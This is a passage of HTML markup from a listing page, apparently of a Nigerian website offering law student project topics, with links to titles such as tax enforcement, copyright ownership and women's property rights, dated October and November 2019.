	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights In Nigeria">Legal And Institutional Frameworks For The Protection Of Intellectual Property Rights...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T17:03:41+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law/" rel="bookmark" title="Analysis Of The Right Of Access To Information Under Nigerian Law">Analysis Of The Right Of Access To Information Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:09:42+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-prohibition-of-same-sex-marriage-under-nigerian-law/" rel="bookmark" title="Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law">Analysis Of The Prohibition Of Same Sex Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T11:02:45+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2470-2/" rel="bookmark" title="LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA">LEGAL REGIME FOR CONTRIBUTORY PENSION SCHEME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-22T10:54:44+00:00" >November 22, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-of-income-tax-enforcement-and-compliance-strategy-for-revenue-generation-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE STRATEGY FOR REVENUE GENERATION IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK OF INCOME TAX ENFORCEMENT AND COMPLIANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:40:24+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-framework-for-the-regulation-of-tourism-and-hospitality-industry-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND HOSPITALITY INDUSTRY IN NIGERIA">ANALYSIS OF THE LEGAL FRAMEWORK FOR THE REGULATION OF TOURISM AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:33:49+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-law-on-company-meetings-in-contemporary-corporate-governance-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE IN NIGERIA">ANALYSIS OF THE LAW ON COMPANY MEETINGS IN CONTEMPORARY CORPORATE GOVERNANCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:08:36+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-overview-of-policing-in-democracy-and-observance-of-human-righsts-by-the-nigeria-police-force/" rel="bookmark" title="AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS BY THE NIGERIA POLICE FORCE">AN OVERVIEW OF POLICING IN DEMOCRACY AND OBSERVANCE OF HUMAN RIGHSTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T03:02:09+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-protection-of-womens-right/" rel="bookmark" title="AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT">AN EXAMINATION OF THE PROTECTION OF WOMEN’S RIGHT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:55:38+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:47:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-framework-for-combating-fraudulent-investment-schemes-in-the-nigerian-capital-market/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES IN THE NIGERIAN CAPITAL MARKET.">AN EXAMINATION OF THE LEGAL FRAMEWORK FOR     COMBATING FRAUDULENT INVESTMENT SCHEMES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:40:48+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-impact-of-nigerian-corporate-tax-law-on-investment-promotion/" rel="bookmark" title="AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON INVESTMENT PROMOTION">AN EXAMINATION OF THE IMPACT OF NIGERIAN CORPORATE TAX LAW ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:36:54+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-concept-of-copyright-ownership-in-nigeria/" rel="bookmark" title="AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA">AN EXAMINATION OF THE CONCEPT OF COPYRIGHT OWNERSHIP IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:33:02+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-causes-of-juristic-differences-in-interpretation-in-islamic-law/" rel="bookmark" title="AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN ISLAMIC LAW">AN EXAMINATION OF THE CAUSES OF JURISTIC DIFFERENCES IN INTERPRETATION IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:30:32+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-tax-administration-and-enforcement-mechanisms-under-the-federal-inland-revenue-service-act-2007/" rel="bookmark" title="AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL INLAND REVENUE SERVICE ACT, 2007">AN EXAMINATION OF TAX ADMINISTRATION AND ENFORCEMENT MECHANISMS UNDER THE FEDERAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-09T02:18:46+00:00" >November 9, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law/" rel="bookmark" title="AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:40:07+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-administrative-challenges-inhibiting-the-distribution-of-petroleum-products-under-the-petroleum-profit-tax-laws-of-nigeria/" rel="bookmark" title="AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS UNDER THE PETROLEUM PROFIT TAX LAWS OF NIGERIA">AN EXAMINATION OF ADMINISTRATIVE CHALLENGES INHIBITING THE DISTRIBUTION OF PETROLEUM PRODUCTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:22:59+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-operation-of-non-interest-banking-under-the-existing-legal-framework-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING LEGAL FRAMEWORK IN NIGERIA">AN EVALUATION OF THE OPERATION OF NON-INTEREST BANKING UNDER THE EXISTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:20:58+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-user-satisfaction-with-public-private-partnership-ppp-projects-in-selected-university-teaching-hospitals/" rel="bookmark" title="AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS IN SELECTED UNIVERSITY TEACHING HOSPITALS">AN ASSESSMENT OF USER SATISFACTION WITH PUBLIC PRIVATE PARTNERSHIP (PPP) PROJECTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:16:54+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessment-of-the-role-of-law-in-the-protection-and-promotion-of-rights-of-children-living-with-hiv-aids-in-nigeria/" rel="bookmark" title="AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND PROMOTION OF RIGHTS OF CHILDREN LIVING WITH HIV/AIDS IN NIGERIA">AN ASSESSMENT OF THE ROLE OF LAW IN THE PROTECTION AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:15:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-assessmentof-the-impact-of-counter-terrorism-on-non-derogable-rights-under-international-law/" rel="bookmark" title="AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS UNDER INTERNATIONAL LAW">AN ASSESSMENTOF THE IMPACT OF COUNTER TERRORISM ON NON DEROGABLE RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:09:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system/" rel="bookmark" title="AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM">AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T17:02:48+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-on-the-right-of-the-child-to-freedom-of-thought-conscience-and-religion-under-nigerian-laws/" rel="bookmark" title="AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF THOUGHT, CONSCIENCE AND RELIGION UNDER NIGERIAN LAWS">AN APPRAISAL ON THE RIGHT OF THE CHILD TO FREEDOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:59:43+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-womens-right-to-property-under-customary-law-a-case-study-of-women-rights-in-southern-kaduna-state/" rel="bookmark" title="AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A CASE STUDY OF WOMEN RIGHTS IN SOUTHERN KADUNA STATE">AN APPRAISAL OF WOMEN’S RIGHT TO PROPERTY UNDER CUSTOMARY LAW: A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:54:35+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-trade-unionism-under-nigerian-law-a-case-study-of-the-nigeria-labour-congress/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW: A CASE STUDY OF THE NIGERIA LABOUR CONGRESS">AN APPRAISAL OF THE ROLE OF TRADE UNIONISM UNDER NIGERIAN LAW:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:20:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:17:14+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/2071-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:15:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-prevention-and-punishment-of-the-crime-of-genocide-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF GENOCIDE UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE PREVENTION AND PUNISHMENT OF THE CRIME OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:13:22+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-regulation-of-uniform-pricing-of-petroleum-products-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM PRICING OF PETROLEUM PRODUCTS IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE REGULATION OF UNIFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T16:08:01+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-dispute-resolution-in-the-nigerian-capital-market/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE NIGERIAN CAPITAL MARKET">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR DISPUTE RESOLUTION IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:50:44+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-cyber-crime-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN INTERNATIONAL LAW">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING CYBER CRIME IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:38:12+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-on-conservation-and-management-of-biodiversity-resources-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF BIODIVERSITY RESOURCES IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK ON CONSERVATION AND MANAGEMENT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:33:15+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
